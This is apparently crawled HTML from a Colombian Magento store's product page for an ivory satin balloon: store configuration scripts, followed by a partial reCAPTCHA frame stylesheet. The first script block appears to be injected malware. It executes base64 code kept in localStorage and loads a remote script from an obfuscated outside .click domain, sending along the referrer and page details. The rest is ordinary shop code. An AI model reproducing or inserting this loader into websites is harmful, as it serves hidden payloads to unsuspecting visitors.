<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":1,"product":"Globo Marfil Sat\u00edn R-12"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>
    requirejs(['jquery' ],
        function   ($) {
            $(document).ready(function() {
                if ($('.reviews-actions .action.view').length) {
                    var submitReviewUrl = $('.reviews-actions .action.view').attr('href').replace("#reviews", "#review-form");
                    var submitReviewLabel = "Valora este producto";
                    $('<a/>', {
                        class: "action add",
                        href: submitReviewUrl,
                        text: submitReviewLabel
                    }).insertAfter('.reviews-actions .action.view');
                }
            });
        });</script>
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],
            dayNamesMin: ["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],
            monthNames: ["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],
            monthNamesShort: ["ene","feb","mar","abr","may","jun","jul","ago","sept","oct","nov","dic"],
            infoTitle: 'Acerca\u0020del\u0020calendario',
            firstDay: 1,
            closeText: 'Cerrar',
            currentText: 'Hoy',
            prevText: 'Anterior',
            nextText: 'Siguiente',
            weekHeader: 'WK',
            timeText: 'Hora',
            hourText: 'Hora',
            minuteText: 'Minuto',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"579":{"1638":{"prices":{"oldPrice":{"amount":5700,"adjustments":[]},"basePrice":{"amount":4789.9159653866},"finalPrice":{"amount":5700}},"type":"fixed","name":"Flotaci\u00f3n 10 - 12 horas"},"1639":{"prices":{"oldPrice":{"amount":8700,"adjustments":[]},"basePrice":{"amount":7310.9243687479},"finalPrice":{"amount":8700}},"type":"fixed","name":"Media Flotaci\u00f3n 14 - 16 horas"},"1640":{"prices":{"oldPrice":{"amount":12000,"adjustments":[]},"basePrice":{"amount":10084.033612445},"finalPrice":{"amount":12000}},"type":"fixed","name":"Larga Flotaci\u00f3n 3 \u2013 4 d\u00edas"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='253'][data-role=priceBox]"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.suenosyfantasias.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-253]": {
            "priceBox": {
                "priceConfig":  {"productId":253,"priceFormat":{"pattern":"$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":504.20167967227,"adjustments":[]},"oldPrice":{"amount":600,"adjustments":[]},"basePrice":{"amount":504.20167967227,"adjustments":[]},"finalPrice":{"amount":600,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"UNIT_BASE_CALCULATION"}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-marfil-satin-r12-33092.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-marfil-satin-r12-33092.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-marfil-satin-r12-33092.jpg","caption":"Globo Marfil Sat\u00edn R-12","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":615,"thumbwidth":88,"thumbheight":110,"height":703,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemBRGk2pOgArray = document.querySelectorAll('#additional');
    if(elemBRGk2pOgArray.length !== 'undefined'){
        elemBRGk2pOgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F253\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemHA1dgapAArray = document.querySelectorAll('#reviews');
    if(elemHA1dgapAArray.length !== 'undefined'){
        elemHA1dgapAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.suenosyfantasias.com\/","customerLoginUrl":"https:\/\/www.suenosyfantasias.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1769101342\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.suenosyfantasias.com\/","http:\/\/www.suenosyfantasias.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.suenosyfantasias.com\/page_cache\/block\/render\/id\/253\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_253","catalog_product_view_sku_SYF33092","weltpixel_googlecards_remove_opengraph","weltpixel_googlecards_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/globo-marfil-satin-r12"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.suenosyfantasias.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"253":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/253\\\/\",\"data\":{\"product\":\"253\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.suenosyfantasias.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/253\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"253\",\"uenc\":\"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm8tbWFyZmlsLXNhdGluLXIxMg~~\"}}","required_options":null},"price_info":{"final_price":600,"max_price":600,"max_regular_price":600,"minimal_regular_price":600,"special_price":null,"minimal_price":600,"regular_price":600,"formatted_prices":{"final_price":"<span class=\"price\">$\u00a0600,00<\/span>","max_price":"<span class=\"price\">$\u00a0600,00<\/span>","minimal_price":"<span class=\"price\">$\u00a0600,00<\/span>","max_regular_price":"<span class=\"price\">$\u00a0600,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$\u00a0600,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":504.20167967227,"max_price":504.20167967227,"max_regular_price":504.20167967227,"minimal_regular_price":504.20167967227,"special_price":504.20167967227,"minimal_price":504.20167967227,"regular_price":504.20167967227,"formatted_prices":{"final_price":"<span class=\"price\">$\u00a0504,20<\/span>","max_price":"<span class=\"price\">$\u00a0504,20<\/span>","minimal_price":"<span class=\"price\">$\u00a0504,20<\/span>","max_regular_price":"<span class=\"price\">$\u00a0504,20<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$\u00a0504,20<\/span>","regular_price":"<span class=\"price\">$\u00a0504,20<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$\u00a0600,00<\/span>"}},"images":[{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/f387919046c901925ca7365c67aa2cff\/g\/l\/globo-marfil-satin-r12-33092.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Globo Marfil Sat\u00edn R-12","resized_width":240,"resized_height":300},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fb56be08b3d22acd1b376ffb8ca00354\/g\/l\/globo-marfil-satin-r12-33092.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Globo Marfil Sat\u00edn R-12","resized_width":270,"resized_height":340},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/e01e14bb0318946f45939109045dc8c6\/g\/l\/globo-marfil-satin-r12-33092.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Globo Marfil Sat\u00edn R-12","resized_width":75,"resized_height":90},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/f387919046c901925ca7365c67aa2cff\/g\/l\/globo-marfil-satin-r12-33092.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Globo Marfil Sat\u00edn R-12","resized_width":240,"resized_height":300},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fb56be08b3d22acd1b376ffb8ca00354\/g\/l\/globo-marfil-satin-r12-33092.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Globo Marfil Sat\u00edn R-12","resized_width":270,"resized_height":340},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/e01e14bb0318946f45939109045dc8c6\/g\/l\/globo-marfil-satin-r12-33092.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Globo Marfil Sat\u00edn R-12","resized_width":75,"resized_height":90}],"url":"https:\/\/www.suenosyfantasias.com\/globo-marfil-satin-r12","id":253,"name":"Globo Marfil Sat\u00edn R-12","type":"simple","is_salable":"1","store_id":1,"currency_code":"COP","extension_attributes":{"review_html":"  <div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.suenosyfantasias.com\/globo-marfil-satin-r12#review-form\">Sea el primero en dejar una rese\u00f1a para este art\u00edculo<\/a><\/div><\/div>","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":253,\"uenc\":\"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm8tbWFyZmlsLXNhdGluLXIxMg~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"COP","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.suenosyfantasias.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }</script>
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/59cda1bf4854b82732ff29ff/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=ck95vu6htlgd
body_size: 48567
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
